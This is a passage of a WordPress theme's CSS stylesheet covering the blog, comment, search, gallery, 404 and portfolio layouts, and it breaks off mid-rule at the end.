.blog_widget ul li {
    color: inherit;
    line-height: 2.1em;
}

#single-page .single-page-content .widget ul li {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

#single-page .single-page-content .widget ul li a {
    -webkit-transition: 0.3s ;
    -moz-transition: 0.3s ;
    -ms-transition: 0.3s ;
    -o-transition: 0.3s ;
    transition: 0.3s ;
}

#single-page .single-page-content .widget ul {margin-bottom: 40px;}

#single-page .single-page-content .widget .widgettitle {
    padding: 30px 0;
    padding-top: 33px;
    margin: 0;
    border-top: 2px solid;
    line-height: 1;
    font-size: 18px;
    font-weight: bold;
    font-family: inherit;
    letter-spacing: -0.3px;
}

#single-page .single-page-content .widget.widget_nav_menu .widgettitle {
    border-top: none;
    padding-top: 0;
}

#single-page .vc_col-sm-3 .wpcf7 .wpcf7-submit {
    float: none;
    border:none!important;
}

#single-page .vc_col-sm-3 .wpb_content_element {margin-bottom: 0;}

#single-page .vc_col-sm-3 .wpcf7 {
    padding: 20px;
    margin-bottom: 40px;
    background: rgba(0, 0, 0, 0.05);
}

.search .search-form .search-field,
.blog_widget .search-form .search-field,
.blog_widget .woocommerce-product-search .search-field,
.blog-header-form .wpcf7 .wpcf7-text,
.blog-header-form .wpcf7 .wpcf7-email {
    height: 50px;
    line-height: 50px;
    max-width: 100%;
    min-width: 100%;
    border: 1px solid #e5e7f2;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    margin-bottom: 0;
}

.blog-page-heading .section-subheading {
    margin-top: 17px;
}

.search .search-form,
.blog_widget .woocommerce-product-search,
.blog_widget .search-form {
    position: relative;
}

.search-no-results #posts-content #posts-content .search-form {display:inline-block;margin-left: 0;min-width: 300px;}
.search-no-results #posts-content #posts-content .search-form label {width:100%}


.search .search-form .search-field,
.blog_widget .woocommerce-product-search .search-field,
.blog_widget .search-form .search-field {
    border-radius: 4px;
    background: #f7f9fb;
}

.blog_widget .woocommerce-product-search .search-field,
.blog_widget .search-form .search-field {
    background: #fff;
}


.blog_widget .woocommerce-product-search label,
.blog_widget .search-form label {
    width: 100%;
    position: relative;
}

.blog-header-form {
    float: left;
    width: 100%;
    margin-top: 30px;
    display: block;
    display: inline-block;
}

.blog-header-form .wpcf7 {
    width:40%;
    position:relative;
}

.blog-header-form .wpcf7-form-control-wrap {
    position: relative;
    margin-right: 0;
    width: calc(100% - 150px);
    display: inline-block;
    float: left;
}

.blog-header-form .wpcf7 .wpcf7-submit {
    margin: 0;
    height: 50px;
    line-height: 48px;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    margin-left: 0;
    z-index: 10;
    position: relative;
    width: auto;
}

.blog-header-form .wpcf7 .ajax-loader {
    display: none;
}


#wrapper .blog-header-form .wpcf7 .wpcf7-submit:hover {
    -webkit-transform: none;
    transform: none;
}


.blog_widget ul.sub-menu li,
.blog_widget ul.children li {
    background: none;
    padding-bottom: 0;
}

.blog_widget ul.sub-menu li {
    padding-right: 0;
}

.blog_widget ul li a {
    color: inherit;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
}

.blog_widget ul li a:before {
    content: "\f105";
    font: normal normal normal 14px/1 FontAwesome;
    position: relative;
    font-weight: bold;
    margin: 0;
    -webkit-transition: .25s;
    -moz-transition: .25s;
    -ms-transition: .25s;
    -o-transition: .25s;
    transition: .25s;
    font-size: 12px;
    color: #828282!important;
    display: inline-block;
    padding-right: 10px;
}

.blog_widget select {
    width: 100%;
    padding: 0 15px;
    background: rgba(0, 0, 0, 0.05);
    outline: none;
    font-size: 14px;
    line-height: 50px;
    height: 50px;
    border: none;
    font-weight: bold;
    color: #2f2f2f;
}

.author-box-wrapper {
    position: relative;
    padding: 30px;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
    margin-top: 65px;
}

.related-title h3,
#comments .reply-title, #comments #respond #reply-title {
    margin-top: 0;
    margin-bottom: 30px;
    border-top: none;
    padding-top: 0;
    font-size: 24px;
    margin-right: 40px;
    line-height: 1;
    font-weight: inherit;
    padding-bottom: 0;
    border-bottom: none;
    letter-spacing: -0.03em;
}
#comments #respond #reply-title {
    margin-bottom: 20px;
}

.related-title h3 {
    margin-left:15px;
}

#posts-content .post blockquote {
    margin: 20px 0;
    font-size: inherit;
    font-style: normal;
    border-left-width: 2px;
    float: left;
    width: 100%;
    margin-top: 0;
    padding: 0;
    border: none;
}

#posts-content .post blockquote p {
    margin-bottom: 0!important;
    max-width: calc(100% - 60px);
}

#posts-content .post table {
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
        margin-bottom: 25px;
}
#posts-content .post td, #posts-content .post th {
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}
#posts-content .post dl {
    margin: 0;
}
#posts-content .post dd {
    margin: 0 0 20px;
}
#posts-content .post p {
    margin-bottom: 25px;
}

#posts-content .post ul {
    margin-bottom: 25px;
}

#posts-content .post .tt_button .fa {
    color: #fff;
    margin-left: 10px;
    font-size: 12px;
-webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
}

#posts-content .post .tt_button {
    display: inline-block;
}

#posts-content .post .blog-social-sharing .tt_button {
    display: inline-block;
    margin: 0;
    margin-right: 3px;
    padding: 0 20px;
}

#posts-content .post address {
    font-style: italic
}
#posts-content .post code, #posts-content .post kbd {
    background: #efefef;
    border: none;
    box-shadow: none;
}
#posts-content .post kbd {
    color: inherit;
}
#posts-content .post pre {
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
    white-space: pre-wrap;
    word-wrap: break-word;
}
#posts-content .post input {
    border: 1px solid #ccc;
    height: 40px;
    border-radius: 3px;
    line-height: 1;
    font-size: 14px;
    outline: none;
    padding: 0 15px;
}
#posts-content .post input[type="submit"] {
    border: none;
    border-radius: 2px;
    font-weight: bold;
    text-transform: uppercase;
    padding: 0 25px;
    color: #fff;
}

#posts-content .post_format-post-format-gallery br {display: none;}
#posts-content .post .gallery-item {
    margin: 0;
    position: relative;
    margin-right: 0;
    margin-bottom: 0;
    overflow: hidden;
}

.feature-sections-wrapper .owl-wrapper-outer,
.single-format-gallery #posts-content .gallery .owl-wrapper-outer,
#posts-content .entry-gallery .owl-wrapper-outer {
    box-shadow: 0 5px 40px rgba(0, 0, 0, .07);
}

.feature-sections-wrapper .owl-wrapper-outer img {
    border-radius: 4px;
}

.single-format-gallery #posts-content .gallery .owl-nav,
#posts-content .entry-gallery .owl-nav {
    margin-top: -45px;
    z-index:10;
    position:relative;
    margin-bottom: 55px;
}
.single-format-gallery #posts-content .gallery .owl-nav div,
#posts-content .entry-gallery .owl-nav div {
    background:#fff;
    margin: 0 2px;
    border-radius: 4px;
}
.single-format-gallery #posts-content .gallery .owl-nav div:hover,
#posts-content .entry-gallery .owl-nav div:hover {
    border: 2px solid #fff;
}

#posts-content .gallery-item .gallery-caption {
    opacity: 0;
    background: rgba(51, 51, 51, 0.8);
    color: #fff;
    position: absolute;
    width: 100%;
    bottom: 0px;
    right: 0;
    font-size: 11px;n
    top: auto;
    visibility: hidden;
    transition: 0.25s;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 40px;
    line-height: 30px;
    padding: 5px 10px;
    white-space: nowrap;
}



#posts-content .gallery-item:hover .gallery-caption {
opacity: 1;
visibility: visible;
}

.single-format-gallery #posts-content .gallery .gallery-item img,
#posts-content .post .gallery-item img {
    border: none;
    border-radius: 4px;
    width: 100%;
    height: auto;
}
#posts-content .post iframe {
    max-width: 100%;
}
#posts-content .post.format-aside .blog-single-title {
    display: none;
}
.page-template-default #comments {
    margin-top: 30px;
}
#single-page {
    padding: 0;
}

#posts-content .post .gallery { display: flex; flex-flow: row wrap; }
#posts-content .post .gallery .gallery-item { margin: 0 10px 10px 0; }

#posts-content .post .gallery.post-gallery-carousel { display: block !important; }
#posts-content .post .gallery.post-gallery-carousel .gallery-item { margin: 0; }
.entry-video.simple-video-iframe { display: block; border-radius: 0; box-shadow: none; }
#posts-content .post .entry-video.simple-video-iframe iframe { position: relative; min-height: 440px; border-radius: 0; }


@media (max-width: 960px) {
#single-page {
    padding-top: 0!important
}
}


.maintenance #single-page {padding-top: 0!important;min-height: inherit;}

.section-subheading,
#single-page .section-subheading {
    margin-bottom: 0;
    float: left;
    text-align: left;
    max-width: 500px;
    margin-top: 17px;
}

#single-page blockquote {
    margin: 25px 0;
    background: #fff;
    transition: 0.25s;
    border: 1px solid #e5e7f2;
    padding: 30px;
    border-radius: 4px;
    font-size: 16px;
}

#single-page blockquote:hover {
    box-shadow: 0 5px 40px rgba(0, 0, 0, .05);
}

#single-page blockquote p {
    margin-bottom: 0;
}
blockquote cite {
    font-weight: 600;
    margin: 10px 0;
    display: block;
}
#single-page table {
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}
#single-page td, #single-page th {
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}
#single-page dl {
    margin: 0 20px;
}
#single-page dd {
    margin: 0 0 20px;
}
#single-page address {
    font-style: italic
}
#single-page code, #single-page kbd {
    background: #efefef;
    border: none;
    box-shadow: none;
}
#single-page kbd {
    color: inherit;
}
#single-page pre {
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}
#single-page pre {
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}
#single-page .gallery-item {
    width: 100%;
    margin: 0;
    margin-bottom: 20px;
}
#single-page .gallery-item img {
    border: none;
}
#single-page iframe {
    max-width: 100%;
}
#single-page.format-aside .blog-single-title {
    display: none;
}

.page img,
.single-post img {
    max-width: 100%;
    height: auto;
}
#single-page #comments ul li:before {
    display: none;
}
#posts-content .fa-thumb-tack {
    margin-right: 5px;
}
#posts-content .blog-content ul li, #posts-content .page-content ul li {
}
#posts-content .blog-content ul li:before, #posts-content .page-content ul li:before {
    margin-left: -10px;
}


#posts-content ol ul ol li,
#posts-content ol ul li,
#posts-content ol li {
    list-style-type: decimal!important;
}

#posts-content ol ul ol li:before,
#posts-content ol ul li:before,
#posts-content ol li:before {
    display: none!important;
}

#posts-content ol ul li {
    list-style-type: none!important;
}



.blog_widget ul li a:hover:before {
    opacity: 1;
}
.navigation.pagination .next:after, #posts-content .more-button a:after {
    margin-left: 8px;
    margin-right: 0;
    line-height: 25px;
}

.pagination {
    margin: 10px 0 0 0;
}
.navigation.pagination {
    text-align: center;
    width: 100%;
    float: left;
    margin-top: 0px;
    padding-right: 10px;
    margin-bottom: 0;
}
.navigation.pagination .page-numbers {
    display: none
}
.navigation.pagination .screen-reader-text {
    display: none;
}
.navigation.pagination .next {
    float: right;
}
.navigation.pagination .prev {
    float: left;
}

.wpb_wrapper #loginform .button,
#comments input[type="submit"], #single-page #comments input[type="submit"], .contact-map-container .toggle-map, .wpcf7 .wpcf7-submit,
.navigation.pagination .next, .navigation.pagination .prev {
    -webkit-transition: 0.3s !important;
    -moz-transition: 0.3s !important;
    -ms-transition: 0.3s !important;
    -o-transition: 0.3s !important;
    transition: 0.3s !important;
    text-align: center;
    height: 46px;
    border-radius: 0;
    font-weight: 600;
    padding: 0;
    margin: auto;
    display: table;
    box-sizing: border-box;
    line-height: 46px;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    outline: none;
    transition: 0.25s;
    cursor: pointer;
    background: transparent;
    border-radius: 4px;
    width: auto;
    min-width: 150px;
}

.wpb_wrapper #loginform .button,
 .wpcf7 .wpcf7-submit {
    width: auto;
    border: none;
    color: #fff;
    background: transparent;
    margin-top: 5px;
    width: 100%;
}

.wpb_wrapper #loginform .button {
    float: left;
    width: auto;
}



.vc_col-sm-12 .wpcf7-form-control-wrap {
    margin-right: 10px;
    float: left;
}

.vc_col-sm-12 .wpcf7 .wpcf7-submit {
    margin-top: 0;
}


.row .vc_custom_heading a:hover {
    opacity: 1;
}

.wpcf7-form textarea:focus,
.wpcf7 .wpcf7-text:focus {
    border-color: #ccc;
}

 .wpcf7 .wpcf7-submit:hover {
    background: #fff;
 }

#comments input[type="submit"], #single-page #comments input[type="submit"], .contact-map-container .toggle-map, .wpcf7 .wpcf7-submit {
    float: left;
    height: 50px;
    line-height: 48px;
}

.widget_text .wpcf7 .wpcf7-submit {
    float: none;
}


#comments input[type="submit"], #single-page #comments input[type="submit"] {
    width: calc(100% - 20px);
}
#comments input[type="submit"] {
    float: none;
    display: inline-block;
    color: #fff;
}

#comments input[type="submit"]:hover {
    background: transparent;
}

.page #single-page #comments input[type="submit"]:hover,
#comments input[type="submit"]:hover,
#single-page #comments input[type="submit"]:hover,
.contact-map-container .toggle-map:hover,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover {
    color: #fff;
}


.searchform {
    position: relative;
}

.woocommerce-ordering select,
.searchform #s {
    width: 100%;
    padding: 0 20px;
    border: none;
    outline: none;
    font-size: inherit;
    line-height: 50px;
    height: 50px;
    margin-top: 0;
    border-radius: 0;
    background: none;
}

.woocommerce-product-search button[type="submit"],
.woocommerce-product-search input[type="submit"],
.search-submit {
    position: absolute;
    outline: none;
    background: none;
    margin-top: 0;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    border: none;
    top: 0;
    padding: 0;
    right: 0;
    height: 50px;
    width: 50px;
    font-family: FontAwesome;
    opacity: 0.7;
}

.woocommerce-product-search button[type="submit"] {
    font-size: 0;
}
.woocommerce-product-search button[type="submit"]:before {
    content: "\f002";
    font-size: 13px;
    display: block;
    line-height: 50px;
}

#wrapper .tparrows {
    border-radius: 4px;
    background: rgba(255, 255, 255, 0.2);
    transition: 0.25s !important;
}

#wrapper .tparrows:hover {
    background: rgba(255, 255, 255, 0.35);
}

#wrapper .tparrows:before {
    font-family: "revicons";
    font-size: 11px;
    color: #fff;
    display: block;
    line-height: 40px;
    font-weight: bold;
    text-align: center;
}

.woocommerce-product-search button[type="submit"]:hover,
.woocommerce-product-search input[type="submit"]:hover,
.search-submit:hover {
    opacity: 1;
}

.tags {
    margin-top: 0;
    margin-bottom: 25px;
    border-top: none;
    width: 100%;
    padding-top: 0;
}
.tags a, .tagcloud a, .tags-label {
    display: inline-block;
    margin-right: 10px;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    font-size: 14px!important;
    color: inherit;
}

.blog-single-content .btn-twitter {
    background: #00aced;
    border: 2px solid #00aced;
    color: #fff;
}

.blog-single-content .btn-facebook {
    background: #4267b2;
    border: 2px solid #4267b2;
    color: #fff;
}

.blog-single-content .btn-facebook:hover .fa,
.blog-single-content .btn-facebook:hover {
    color: #4267b2!important;
}

.blog-single-content .btn-twitter:hover .fa,
.blog-single-content .btn-twitter:hover {
    color: #00aced!important;
}

.blog-social-sharing {
    margin-top: 42px;
}

.blog-social-sharing .tt_button {
    height: 46px;
    line-height: 44px;
    padding: 0;
}

#posts-content .blog-social-sharing .tt_button .fa {
    font-size: 18px;
    margin: 0;
    margin-right: 20px;
    float: left;
    line-height: 44px;
}

.admin-image img {
    box-shadow: 0 0px 40px rgba(0, 0, 0, .07);
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.blog-single-content .tags {
    padding-top: 40px;
    clear: both;
}

.blog-single-content .tags a {
    font-weight: 600;
}

.tagcloud {
    margin-top: 0;
    width: 100%;
    margin-bottom: -8px;
}
.blog-single-content {
}
.blog-content p {
    margin-bottom: 25px;
}
#recentcomments li {
}
#recentcomments li .comment-author-link {
    font-size: 13px;
    color: inherit;
    text-transform: capitalize;
}
#recentcomments li .comment-author-link:after {
    content: "-";
    display: inline-block;
    margin: 0 10px;
    font-size: 16px;
}
#recentcomments a:before {
    display: none;
}
.comment-form-author, .comment-form-email, .comment-form-url  {
    width: 33.333%;
    float: left;
}

#commentform input[type="text"], #commentform input[type="email"] {
    height: 50px;
    line-height: 50px;
}
#comments .comment-list {
    list-style-type: none;
    padding-left: 0;
    padding-right: 10px;
    margin-bottom: 50px;
}
#comments .comment {
    list-style-type: none;
    padding: 0;
    margin-bottom: 30px;
    border-bottom: 0;
}

.page #comments .comment {
    float: left;
    width: 100%;
}

#comments .comment:last-child {
    border: none;
}

.author-box-wrapper .author-avatar img,
#comments .comment img {
    float: left;
    border-radius: 0;
    margin-right: 30px;
    width: 70px;
    height: 70px;
    border-radius: 100%;
}
#comments .says {
    display: none
}

.author-website,
.author-box-wrapper .author-name h6,
#comments .fn {
    font-weight: 600;
    font-size:inherit;
    transition: 0.25s;
    margin:0;
}
#comments .comment-meta {
    background: none;
}
#comments .comment-meta a {
    color: inherit;
}
#comments .reply {
    margin-top: 25px;
    margin-left: 100px;
    line-height: 1;
}
#comments .reply a {
    text-transform: capitalize;
    font-weight: 600;
}

.author-desc p,
#comments .comment p {
    padding-left: 100px;
    margin-bottom: 0!important;
}
#comments .comment blockquote p {
    padding-left: 0px;
}
#comments .comment ul li, #comments .comment ol li {
    list-style-type: inherit;
}
#comments .comment ul.children li {
    list-style-type: none;
}
#respond {margin-top: 30px;}

#comments label {
    display: inline-block;
    max-width: 100%;
    font-weight: 600;
    margin-bottom: 5px;
    line-height: 1;
}

#comments .comment #commentform p {
    padding-left: 0;
}
#comments .comment-notes {
    margin-bottom: 30px;
    font-size: 14px;
}
#comments .children {
    padding-left: 30px;
}
#cancel-comment-reply-link {
    font-size: 14px;
    opacity: 1;
    color: inherit;
}
#comments .logged-in-as {
    margin-bottom: 15px;
}
#comments .logged-in-as a {
    color: inherit;
    margin-bottom: 0;
    display: inline-block;
    opacity: 1;
    margin-top: 10px;
}
#comments p.logged-in-as, #single-page #comments p.logged-in-as {
    margin-top: -25px;
    margin-bottom: 25px;
}
#comments ul li:before, #single-page #comments ul li:before {
    display: none;
}
#comments h1, #single-page #comments h1 {
    text-align: left;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 25px;
    margin-top: 25px;
}
#comments h2, #single-page #comments h2 {
    text-align: left;
    font-size: 35px;
    line-height: 35px;
    margin-bottom: 25px;
    margin-top: 25px;
}
#comments h3, #single-page #comments h3 {
    text-align: left;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 25px;
    margin-top: 25px;
}
#comments blockquote, #single-page #comments blockquote {
    margin: 25px 0;
    font-style: italic;
}
#comments table, #single-page #comments table {
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}
#comments td, #comments th, #single-page #comments td, #single-page #comments th {
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}
#comments dl, #single-page #comments dl {
    margin: 0 20px;
}
#comments dd, #single-page #comments dd {
    margin: 0 0 20px;
}

.author-desc p,
#comments p, #single-page #comments p {
    margin-bottom: 0;
    font-size: inherit;
    margin-top: 20px;
}
#comments address, #single-page #comments address {
    font-style: italic
}
#comments code, #comments kbd, #single-page #comments code, #single-page #comments kbd {
    background: #efefef;
    border: none;
    box-shadow: none;
}
#comments kbd, #single-page #comments kbd {
    color: inherit;
}
#comments pre, #single-page #comments pre {
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}
#comments .pingback, #single-page #comments .pingback {
    padding: 15px 0;
    border-bottom: 0;
}

#posts-content .mejs-container {
    margin-bottom: 25px;
}

#wp-calendar {
    width: 100%;
}
#wp-calendar caption {
    color: inherit;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
}
#wp-calendar #next {
    text-align: right;
}
#wp-calendar td, #wp-calendar th {
    padding: 5px;
    text-align: center;
}
#wp-calendar td a {
    font-weight: bold;
}
.comment-body {
    position: relative;
    background: #f7f9fb;
    padding: 30px;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
}


#wrapper .widget-title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 20px;
    line-height: 20px;
    letter-spacing: 0;
}




#wrapper .blog_widget:first-child .widget-title {
    border-top: none;
    padding-top: 0;
}

.blog .navbar-default.fullwidth .container {
    width: 100%;
}
.blog_widget ul li a:hover {
    opacity: 1;
}
.blog_widget {
    font-size: inherit;
    position: relative;
}

.author-desc {
    max-width: calc(100% - 100px);
    display: inline-block;
}

.blog_widget p {
    margin-bottom:20px;
}
#posts-content .post .blog-single-title a,
#posts-content .post .blog-single-title {
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}

#posts-content.blog-img-left-list .blog-single-title {margin-bottom: 15px;}

.blog-single-content .blog-single-title {
    margin:0;
    margin-bottom: 17px;
}

.related-posts .entry-meta a,
#posts-content .entry-meta, #posts-content .entry-meta a {
    color: inherit;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    font-weight: inherit;
}

.related-posts {
 border-top: 1px solid #e5e7f2;
 padding-bottom: 20px;
 padding-top: 60px;
}

#posts-content .blog-single-content .entry-meta {
    margin-bottom: 55px;
}

.BlogFullWidth {margin:auto;float: none;width: 100%;padding: 0;}

.entry-video {
    position: relative;
    margin-bottom: 0;
    box-shadow: 0 5px 40px rgba(0, 0, 0, .07);
    border-radius: 4px;
    overflow: hidden;
    display: inline-block;
}

.single-post .entry-video {
    margin-bottom: 40px;
}

.entry-video p {
    margin-bottom:0!important;
}

.entry-video img {
    display: inline-block;
    opacity: 0;
    border-radius: 4px;
    /* float: left; */
}

.entry-video iframe {
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index:10;
    border-radius: 6px;
}

.entry-video .background-video-image {
    position: relative;
    z-index: 11;
    border-radius: 4px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    display: inline-block;
    background-size: cover!important;
}

.entry-video .play-video {
    z-index: 12;
}

.entry-video .show-video .play-video,
.entry-video .show-video .background-video-image {
    opacity:0;
    pointer-events: none;
}


/*-----------------------------------------------------------------*/

/* 10. 404 PAGE
/*-----------------------------------------------------------------*/
.error404 .navbar.navbar-default, .error404  .navbar-default.navbar-shrink {
    position: absolute;
    border: none;
}
.page-404 {
    height: 100vh;
    display: table;
    width: 100%;
}
.error404 .navbar.navbar-default {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.page-404 .container {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
}
.page-404 {
    padding-top: 100px;
    height: calc(100vh - 200px);
}

.search-no-results #posts-content #posts-content {
    padding-top: 0;
}

.page-404 .secondary-button-inverse {
    background: transparent;
    color: #fff
}
.page-404 .section-subheading, .search-no-results #posts-content .section-subheading {
    margin-bottom: 50px;
    max-width: 420px;
    font-weight: 300;
}

.search-no-results #posts-content .section-subheading {float:none;}

.page-404 .section-subheading {
    font-weight: 600;
    margin: auto;
    margin-bottom: 35px;
    float: none;
    text-align: center;
}

.search-no-results #searchform {
    width: 80%;
    max-width: 320px;
    margin: auto;
}
.page-404 .tt_button {
    -webkit-transition: 0.3s !important;
    -moz-transition: 0.3s !important;
    -ms-transition: 0.3s !important;
    -o-transition: 0.3s !important;
    transition: 0.3s !important;
    text-align: center;
    border: 2px solid;
    min-width: 170px;
    font-size: 13px;
    font-weight: 600;
    color: #fff;
    padding: 0;
    padding: 16px 25px;
    margin: auto;
    display: table;
    box-sizing: border-box;
    line-height: 1;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    cursor: pointer;
}
.page-404 .tt_button:hover {
    background: transparent;
}

.page-404 .section-heading {
    font-size: 62px;
    line-height: 62px;
    margin-bottom: 25px;
    text-align: center;
    font-weight: 300;
    text-transform: inherit;
}
.page404-overlay {
    position: absolute;
    background-position: center;
    height: 100%;
    width: 100%;
    opacity: 0.2;
    top: 0;
    background-blend-mode: overlay;
}

/*-----------------------------------------------------------------*/

/* 11. PORTFOLIO
/*-----------------------------------------------------------------*/

.portfolio-item {border-radius: 0;
    overflow: hidden;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;}

 .portfolio-item .tt_button {
    position: absolute;
    margin-left: -85px;
    right: 0;
    top: 50%;
    opacity: 0;
    margin-top: -50px;
    float: none;
    left: 50%;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}

.portfolio-item .portfolio-content {
    position: absolute;
    top: 0;
    height: 100%;
    width: 100%;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    visibility: hidden;
    opacity: 0;
}
.portfolio-item:hover .portfolio-content {
    visibility: visible;
    opacity: 1;
    background: rgba(0,0,0,.5);
}

.portfolio-item:hover .tt_button {
    opacity: 1;
}

.portfolio-item .portfolio-content .gradient-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 0;
    top: 0;
    left: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#00000000', GradientType=0);
}
.portfolio-item .portfolio-inner-content {
    position: absolute;
    z-index: 10;
    width: 100%;
    top: 0;
    bottom: 0;
}
.portfolio-item .portfolio-inner-content h3 {
    color: #fff;
    font-size: 16px;
    margin: 0;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 25px;
    position: absolute;
    bottom: 0;
    opacity: 0;
    -webkit-transform: translate(0, 20px);
    -moz-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    transform: translate(0, 20px);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    width: 100%;
    line-height: 50px;
    background: #1f1f1f;
}
.portfolio-item .portfolio-content:hover h3 {
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
.portfolio-item .portfolio-inner-content p {
    font-size: 14px;
    font-style: normal;
    line-height: 25px;
    color: #fff;
    opacity: 0;
    text-align: center;
    -webkit-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    -o-transition: all 0.6s ease-in-out;
    transition: all 0.6s ease-in-out;
}
.portfolio-item .portfolio-content:hover p {
    opacity: 1;
}
.portfolio-arrow {
    width: 55px;
    margin: auto;
    height: 18px;
    background: url(images/hover-arrow.png);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    margin-top: 40px;
    -webkit-transform: translate(0, -10px);
    -moz-transform: translate(0, -10px);
    -ms-transform: translate(0, -10px);
    -o-transform: translate(0, -10px);
    transform: translate(0, -10px);
}
.portfolio-item .portfolio-content:hover .portfolio-arrow {
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
#portfolio-items {
    background: transparent;
    width: 100%;
    margin-top: 0px;
}
#portfolio-items:after {
    content: '';
    display: block;
    clear: both;
}
.portfolio-item.item-size-small {
    width: calc(33.3333333% - 25px);
    height: auto;
    margin: 12px;
    float: left;
    position: relative;
    max-height: 800px;
    overflow: hidden;
}
.portfolio-item.item-size-big {
    width: 40%;
    height: auto;
}
.portfolio-item img {
    width: 100%;
}





.woocommerce-page .navbar.navbar-default,
.attachment .navbar.navbar-default,
.single-post .navbar.navbar-default,
.single-portfolio .navbar.navbar-default,
.page-child .navbar.navbar-default {
    padding: 0;
    /*margin: 0;*/
}

.navbar.navbar-default {position: fixed;background: #fff;}
.navbar.navbar-default.navbar-shrink {box-shadow: 0 0px 20px rgba(0, 0, 0, .05);}
.navbar.navbar-default.fixed-menu {position: absolute;}

.navbar.navbar-default.full-width .container {
    width: 100%;
    padding: 0 15px;
}

.navbar.navbar-default.contained .topbar .topbar-socials {
    margin-right: -1px;
}


.navbar.navbar-default.contained .topbar .container {
    padding:0;
}

.single-portfolio #single-page {
    padding: 0;
}

@media (max-width: 960px) {
.single-portfolio #single-page {
    padding-top: 0;
}
}

@media (min-width: 1921px) {
.vc_row.vc_row-has-fill {
    background-size: cover!important;
}
}





.single-portfolio .navbar-default .container {
    padding: 0;
    width: 1240px;
}


.woocommerce-page .navbar-default .container,
.single-post .navbar-default .container, .single-page .navbar-default .container {

}

.page-child .navbar-default .container {
    padding: 0;
}

.gallery-item-list {
    margin-bottom: 40px;
}
.portfolio-content .portfolio-block .portfolio-title {
    font-size: 28px;
    text-align: left;
    line-height: 40px;
    letter-spacing: -1px;
    margin-top: -5px;
    font-weight: 700;
    margin-bottom: 30px;
}

.portfolio-block strong {
    font-size: 13px;
}

.portfolio-block.full-width {
    margin-left: 0;
}

.portfolio-block .heading-separator {
    float: left;
    margin: 20px 0 22px 0;
}

.portfolio-content .portfolio-block  p {
    margin-top: 0;
    padding-bottom: 0;
}
.portfolio-content .featured-image {
    margin-bottom: 40px;
    overflow: hidden;
}
#single-page .featured-image.single-image img {
